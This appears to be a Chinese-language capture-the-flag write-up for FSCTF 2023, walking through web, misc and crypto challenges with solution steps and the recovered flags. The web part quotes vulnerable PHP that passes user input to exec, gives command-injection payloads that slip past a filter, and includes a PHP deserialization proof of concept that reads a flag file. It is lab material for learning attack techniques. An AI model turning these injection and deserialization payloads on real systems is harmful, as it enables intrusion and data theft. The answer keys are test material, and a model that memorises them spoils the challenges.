FSCTF 2023
ID:Mar10
Rank:6

总结:下次看到不正常报错一定重新安装一遍工具~~
web
源码!启动!
就在源码注释里
<!--
师傅们,欢迎来到CTF的世界~
NSSCTF{59a1d387-6eb8-40d0-828d-99ce32b3feb8}
--->

webshell是啥捏
哭脸是passthru,那直接命令执行

Hello,you
源码有注释
<!--
$input = isset($_GET['input']) ? $_GET['input'] : '';
// 执行命令并返回结果
function executeCommand($command) {
$output = '';
exec($command, $output);
return $output;
}
// 注册用户
function registerUser($username) {
// .........
$command = "echo Hello, " . $username;
$result = executeCommand($command);
return $result;
}
// 处理注册请求
if (isset($_POST['submit'])) {
$username = $_POST['username'];
$result = registerUser($username);
}
-->
直接用管道符就行,过滤了一些函数,测试base64成功
| base64 f*
NSSCTF{882ca376-50ce-4c6c-9633-659d01e1cd21}

细狗2.0
用分号就行,但有过滤,空格用${IFS}
行不行啊细狗,你就输了个这? 1;cat moyu.php 就这几个都绕不过去?
;tac${IFS}/f*


ez_php1
第一层,数组绕过
第二层
把KEY值序列化就行

第三层
P0int.php,是一个简单的反序列化,调用函数的时候读取了flag的base64值并赋值给了a变量,但是__destruct函数中输出的确实b的值,所以将b绑定为a的地址即可
<?php
class Clazz
{
public $a;
public $b;
public function __construct()
{
$this->b = &$this->a;
}
public function __wakeup()
{
$this->a = file_get_contents("php://filter/read=convert.base64-encode/resource=g0t_f1ag.php");
}
public function __destruct()
{
echo $this->b;
}
}
$c = new Clazz();
echo serialize($c);
//data=O:5:"Clazz":2:{s:1:"a";N;s:1:"b";R:2;}

解个base,FLAG{y0u_are_l0ve!!!!}
巴巴托斯!
按着要求一步步来就行
NSSCTF{2ca3752e-4657-4e71-9261-d3ec5ca7f525}
misc
Simple Encryption
伪加密
FSCTF{Wei_Ji@mi_s0_EasY}
萧河
补个png文件头

改高

FSCTF{xiaojia_xiaohe}

base套
行不行啊细狗

底下还有 doEs_not_re@d_t
改zip看document

三段拼起来
FSCTF{N0t_A_heRo_doEs_not_re@d_tHe_3_Kinggggdoms}
小试牛刀
文件尾有
jphs隐写

FSCTF{huang_duduanwangu}
为什么不换换思路捏

base套
import re
from base64 import b64decode
comp = re.compile("flag|[一-龥]",re.I);
flag = open('flag.txt','rb').read().decode()
i=0;
while True:
try:
flag = comp.sub("",flag)
flag = b64decode(flag.encode()).decode();
i+=1;
except:
print(flag,str(i)+"次")
exit(0)
FSCTF{e@sy_b@se64_yeah}
ez-osint
谷歌识图
文章原文:最后,我们将所有的条件输入到Suncalc中(具体操作方法请见Suncalc操作指南),即可得到照片拍摄时间范围大致为上午8:30~8:45。而网友Julia Bayer给出的正确答案是上午8:40,误差只有五分钟。
FSCTF{08_40}
最终试炼hhh
观察发现是逆序文件
f1 = open('flag', 'rb')
f2 = open('result.zip', 'wb')
f2.write(f1.read()[::-1])
f1.close()
f2.close()
逆序完的zip是伪加密,打开得到pdf文件
最破防的一集,我工具爆了导入失败以为不是wbStego4.3open隐写
看到wp直接闷了,重新下了一个秒出(密码为空)

夜深人静的时候也会偷偷emo
破防的第二集,上次测东西多删文件了,把MP3Stego也整爆了
压缩包爆破,密码12345
同样是MP3Stego隐写的密码

生成的flag.mp3.txt是flag
FSCTF{CemMEnt_Se@1s_tHe_heaaaaaart_foR_An0ther_D@y}
crypto
做不出来就别阴阳怪气啦

RSA 1

FSCTF{5865518808244394324786753}
RSA 2
FSCTF{20230824}

RSA3
dp泄露
FSCTF{Cheese_snow_1eop@rd}
Big_e
维纳攻击

FSCTF{Y0u_ar3_s0_C001}
